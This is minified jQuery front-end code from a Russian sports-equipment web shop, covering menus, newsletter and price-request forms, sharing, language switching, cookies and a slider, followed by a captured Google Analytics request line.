li').mouseenter(function(){$(this).find('ul').animate({'height':$(this).find('ul').attr('tohe')},200);}).mouseleave(function(){$(this).find('ul').animate({'height':'0'},200);});var itemCount=1;jQuery.each($('#content.main .catItem, #fullItemRelated .catItem').not('.mainProductsString .catItem'),function(){if(itemCount==2||itemCount==3){$(this).css('margin-left','20px');};itemCount++;if(itemCount==4){itemCount=1;};});$('#subscribeButton').click(function(){var mail=document.getElementById('subscribeinput').value;var term=document.getElementById('subscribe-term').checked;if(mail!=''&&term==true){$.post(dle_root+'engine/ajax/subscrabe.php',{mail:mail},function(outMes){$('body').append('<div id="subscribeWindow" class="suberback"><div class="errorarea"></div><br /><br /><br /><div class="cancelButton">ОК</div></div>');$('body').css('overflow','hidden');$('#popBlock').css('display','block');$('#subscribeWindow').css('display','block');$('#popBlock, #subscribeWindow .cancelButton').click(function(){$('body').css('overflow','visible');$('#popBlock').css('display','none');$('#subscribeWindow').remove();});if(outMes=='-2'){$("#subscribeWindow .errorarea").html('Вы уже подписаны на рассылку');}else if(outMes=='-3'){$('#subscribeWindow .errorarea').html('Некоректный email адрес, попробуйте еще раз<br /><br />');}else{$("#subscribeWindow .errorarea").html('Вы успешно подписаны на рассылку');yaCounter34804520.reachGoal('subscribe');};});}else{$('body').append('<div id="subscribeWindow" class="suberback"><div class="errorarea"></div><br /><br /><br /><div class="cancelButton">ОК</div></div>');$('body').css('overflow','hidden');$('#popBlock').css('display','block');$('#subscribeWindow').css('display','block');$('#popBlock, #subscribeWindow .cancelButton').click(function(){$('body').css('overflow','visible');$('#popBlock').css('display','none');$('#subscribeWindow').remove();});$('#subscribeWindow .errorarea').html('Пожалуйста заполните поле e-mail и примите условия Политики конфиденциальности.<br /><br />').animate({opacity:'0'},500).animate({opacity:'1'},500).animate({opacity:'0'},500).animate({opacity:'1'},500);};});$('#subscribeButtonModal').click(function(){var mail=document.getElementById('subscribeinput-modal').value;var term=document.getElementById('subscribe-term-modal').checked;if(mail!=''&&term==true){$.post(dle_root+'engine/ajax/subscrabe.php',{mail:mail},function(outMes){$('#exampleModal').arcticmodal('close');$('body').append('<div id="subscribeWindow" class="suberback"><div class="errorarea"></div><br /><br /><br /><div class="cancelButton">ОК</div></div>');$('body').css('overflow','hidden');$('#popBlock').css('display','block');$('#subscribeWindow').css('display','block');$('#popBlock, #subscribeWindow .cancelButton').click(function(){$('body').css('overflow','visible');$('#popBlock').css('display','none');$('#subscribeWindow').remove();});if(outMes=='-2'){$("#subscribeWindow .errorarea").html('Вы уже подписаны на рассылку');}else if(outMes=='-3'){$('#subscribeWindow .errorarea').html('Некоректный email адрес, попробуйте еще раз<br /><br />');}else{$("#subscribeWindow .errorarea").html('Вы успешно подписаны на рассылку');yaCounter34804520.reachGoal('subscribe');};});}else{$('body').append('<div id="subscribeWindow" class="suberback"><div class="errorarea"></div><br /><br /><br /><div class="cancelButton">ОК</div></div>');$('body').css('overflow','hidden');$('#popBlock').css('display','block');$('#subscribeWindow').css('display','block');$('#popBlock, #subscribeWindow .cancelButton').click(function(){$('body').css('overflow','visible');$('#popBlock').css('display','none');$('#subscribeWindow').remove();});$('#subscribeWindow .errorarea').html('Пожалуйста заполните поле e-mail и примите условия Политики конфиденциальности.<br /><br />').animate({opacity:'0'},500).animate({opacity:'1'},500).animate({opacity:'0'},500).animate({opacity:'1'},500);};});$('#footMailUs').click(function(){$('body').append('<div id="subscribeWindow" class="suberback"><div class="errorarea"></div><input type="text" id="callBackName" />: Ваше имя<br /><input type="text" id="callBackPhone" />: Ваш телефон<br /><input type="text" id="callBackMail" />: Ваш e-mail<br /><textarea id="callBackMessage" placeholder="Ваше сообщение"></textarea><br /><br /><br /><div class="sendButton">Отправить</div><div class="cancelButton">Отмена</div></div>');$('body').css('overflow','hidden');$('#popBlock').css('display','block');$('#subscribeWindow').css('display','block');$('#popBlock, #subscribeWindow .cancelButton').live('click',function(){$('body').css('overflow','visible');$('#popBlock').css('display','none');$('#subscribeWindow').remove();});$('#subscribeWindow .sendButton').click(function(){var name=document.getElementById('callBackName').value;var phone=document.getElementById('callBackPhone').value;var email=document.getElementById('callBackMail').value;var text=document.getElementById('callBackMessage').value;if(name==''||phone==''||text==''){$('#subscribeWindow .errorarea').html('Пожалуйста заполните все поля<br /><br />').animate({opacity:'0'},500).animate({opacity:'1'},500).animate({opacity:'0'},500).animate({opacity:'1'},500);}else{$.post(dle_root+'engine/ajax/messager.php',{name:name,phone:phone,email:email,text:text},function(messageOtvet){$("#subscribeWindow").html('<b style="color:red">'+messageOtvet+'</b><div class="cancelButton">ОК</div>');});};});});$('#requestSend').live('click',function(){var name=document.getElementById('requestName').value;var email=document.getElementById('requestMail').value;var phone=document.getElementById('requestPhone').value;var text=document.getElementById('requestText').value;if(name!=''&&email!=''&&phone!=''&&$("#agree").prop("checked")){console.log($("#agree").prop("checked"));$.post(dle_root+'engine/ajax/sendrequest.php',{name:name,email:email,phone:phone,text:text,title:$('#priceRinner h1').text()},function(reqOtvet){$('#pricerequest .errorarea').html('<br />'+reqOtvet).animate({opacity:'0'}).animate({opacity:'1'}).animate({opacity:'0'}).animate({opacity:'1'});});yaCounter34804520.reachGoal('requestPrice');ga('send','event',{'eventCategory':'click','eventAction':'requestPrice'});}else{$('#pricerequest .errorarea').html('<br />Пожалуйста заполните все поля').animate({opacity:'0'}).animate({opacity:'1'}).animate({opacity:'0'}).animate({opacity:'1'});};});$('.itemBuyBut, #storyBut').click(function(){var fulllink='';if($(this).hasClass('itemBuyBut')){fulllink=$(this).parent().find('.itemTitle a').attr('href');}else{fulllink=document.location.href;};$.post(dle_root+'engine/ajax/pricerequest.php',{itemid:$(this).attr('itemid'),full:fulllink},function(outPut){$("body").append(outPut);$('body').css('overflow','hidden');$('#popBlock').css('display','block');$('#subscribeWindow').css('display','block');$('#popBlock, #pricerequest .closeButton').click(function(){$('body').css('overflow','visible');$('#popBlock').css('display','none');$('#pricerequest').remove();});});});var itemCount=1;jQuery.each($('#rightBlock .catItem'),function(){if($('#titleCatSelf .none').html()!='2'){return false;};$(this).removeClass('line');$(this).find('.itemShort').remove();if(itemCount==2){$(this).css('margin-left','20px');return false;};itemCount++;});$('#rightBlock .catItem:nth-child(2)').after('<br class="clear" />');$.holdReady(true);$.getScript("//yandex.st/share/share.js",function(){$.holdReady(false);$('.b-share').append('<a rel="nofollow" title="printIt" class="b-share__handle b-share__link" href="#" id="printIt" onclick="return false"><span class="b-share-icon"></span></a><a rel="nofollow" title="printIt" class="b-share__handle b-share__link" href="#" id="mailIt" onclick="return false"><span class="b-share-icon"></span></a>');});$('#printIt').live('click',function(){$('#fullItemTop').printElement();});$('#mailIt').live('click',function(){$('#mailWindow .sendButton').live('click',function(){var uName=document.getElementById('uName').value;var urlPage=document.getElementById('sendHref').value;var mailFrend=document.getElementById('mailFrend').value;if(mailFrend!=''){$.post(dle_root+'engine/ajax/frendmail.php',{url:urlPage,email:mailFrend,name:uName},function(returnOtvet){$("#mailWindow").html('<b style="color:red">'+returnOtvet+'</b><div class="cancelButton">ОК</div>');});}else{$('#mailWindow .errorarea').html('Пожалуйста заполните все поля<br /><br />').animate({opacity:'0'},500).animate({opacity:'1'},500).animate({opacity:'0'},500).animate({opacity:'1'},500);};});$('body').append('<div id="mailWindow" class="suberback border"><h3>Отправить страницу другу</h3><input id="sendHref" type="hidden" value="'+document.location.href+'" class="none"/><div class="errorarea"></div><br /><input type="text" id="uName"/>: Ваше имя<br /><input type="text" id="mailFrend"/>: e-mail друга<br /><br /><br /><div class="sendButton">ОК</div><div class="cancelButton">Отмена</div></div>');$('body').css('overflow','hidden');$('#popBlock').css('display','block');$('#mailWindow').css('display','block');$('#popBlock, #mailWindow .cancelButton').live('click',function(){$('body').css('overflow','visible');$('#popBlock').css('display','none');$('#mailWindow').remove();});});jQuery.each($('.itemImage a'),function(){$(this).html($(this).find('img').eq('0'));});$('#tLang .last a').click(function(){var url=document.location.href;var checkFrom=(url.length)-5;var checkFromIE=(url.length)-4;var checkTo=url.length;if(url.substring(checkFrom,checkTo)!='.com/'&&url.substring(checkFromIE,checkTo)!='.com'){var checkFrom=(url.length)-1;var checkFromSTATIC=(url.length)-5;var checkTo=url.length;if(url.substring(checkFrom,checkTo)=='/'){url=url.replace('http://','').split('/');jQuery.each(url,function(i,val){if(i==0){url[i]=val+'/en';}else if(i!=url.length-1){url[i]=val+'_en';};});url='//'+url.join('/');}else if(url.substring(checkFromSTATIC,checkTo)=='.html'&&dle_module!='showfull'){url=url.substring(0,url.length-5);url=url+'_en.html';}else if(dle_module=='showfull'){url=url.replace('http://','').split('/');jQuery.each(url,function(i,val){if(i==0){url[i]=val+'/en';}else if(i!=url.length-1){url[i]=val+'_en';};});url='//'+url.join('/');};window.location=url;}else if(url.substring(checkFrom,checkTo)!='.com/'){window.location=document.location.href+'/en/';}else{window.location=document.location.href+'en/';};});});$(window).bind("load",function(){jQuery.each($('.itemImage a img'),function(){if(parseInt($(this).css('height'))<parseInt($(this).parent().parent().css('height'))){var theight=parseInt($(this).parent().parent().css('height'))-parseInt($(this).css('height'));$(this).css('margin',theight/2+'px 0');};});if($('#catalogBlock ul').hasClass('showfull')){var lWidth=parseInt($('#catalogBlock').css('height'));var rWidth=parseInt($('#dle-content').css('height'));if(lWidth<rWidth){$('#catalogBlock').css('height',$('#dle-content').css('height'));};};});function getCookie(name){var matches=document.cookie.match(new RegExp("(?:^|; )"+name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,'\\$1')+"=([^;]*)"));return matches?decodeURIComponent(matches[1]):undefined;}
function setCookie(name,value,options){options=options||{};var expires=options.expires;if(typeof expires=="number"&&expires){var d=new Date();d.setTime(d.getTime()+expires*1000);expires=options.expires=d;}
if(expires&&expires.toUTCString){options.expires=expires.toUTCString();}
value=encodeURIComponent(value);var updatedCookie=name+"="+value;for(var propName in options){updatedCookie+="; "+propName;var propValue=options[propName];if(propValue!==true){updatedCookie+="="+propValue;}}
document.cookie=updatedCookie;}
$(document).ready(function(){var max_top=$('#tMenu').offset().top;$(window).scroll(function(){var cur_top=$(window).scrollTop();console.log(cur_top,max_top);if(cur_top>=max_top){console.log('fixed');$('#widgets > div').css({'position':'fixed',top:'1px'});$('#about > div').css({'position':'fixed',top:'1px'});}else{console.log('relative');$('#widgets > div').css({'position':'relative',top:'none'});$('#about > div').css({'position':'relative',top:'none'});}});});;var hwSlideSpeed=2000;var hwTimeOut=5000;var hwNeedLinks=true;$(document).ready(function(e){$('#hiddenBlock').css('opacity','0');$(".slide").css({"position":"absolute","top":"0","left":"0"}).hide().eq(0).show();var slideNum=0;var slideTime;slideCount=$("#slider .slide").size();var animSlide=function(arrow){clearTimeout(slideTime);$(".slide").eq(slideNum).fadeOut(hwSlideSpeed);if(arrow=="next"){if(slideNum==(slideCount-1)){slideNum=0;}
else{slideNum++}}
else if(arrow=="prew")
{if(slideNum==0){slideNum=slideCount-1;}
else{slideNum-=1}}
else{slideNum=arrow;}
$(".slide").eq(slideNum).fadeIn(hwSlideSpeed,rotator);$(".control-slide.active").removeClass("active");$(".control-slide").eq(slideNum).addClass("active");}
if(hwNeedLinks){var $linkArrow=$("<a id='prewbutton'></a><a id='nextbutton'></a>").prependTo("#slider");$("#nextbutton").click(function(){animSlide("next");})
$("#prewbutton").click(function(){animSlide("prew");})}
var $adderSpan="";$(".slide").each(function(index){$adderSpan+='<span class = "control-slide">'+index+'</span>';});$('<div class ="sli-links">'+$adderSpan+'</div>').appendTo('#slider-wrap');$(".control-slide:first").addClass("active");$('.control-slide').click(function(){var goToNum=parseFloat($(this).text());animSlide(goToNum);});var pause=false;var rotator=function(){if(!pause){slideTime=setTimeout(function(){animSlide('next')},hwTimeOut);}}
$('#slider-wrap').hover(function(){clearTimeout(slideTime);pause=true;},function(){pause=false;rotator();});rotator();});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1374722156&t=pageview&_s=1&dl=https%3A%2F%2Fwww.expert-sports.com%2Ftrenirovochnoe_oborudovanie%2Ftennisnie_trenajery%2F231-trenazher-dlya-otrabotki-podbrosa-toss-trainer.html&ul=en-us%40posix&dt=%D0%A2%D0%B5%D0%BD%D0%BD%D0%B8%D1%81%D0%BD%D1%8B%D0%B9%20%D1%82%D1%80%D0%B5%D0%BD%D0%B0%D0%B6%D0%B5%D1%80%20Tosss%20Trainer&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1626387760&gjid=921990927&cid=1179585798.1768897767&tid=UA-106067888-1&_gid=557310460.1768897767&_r=1&_slc=1&z=368887365
body_size: -452
content:
2,cG-B58KGX2W3E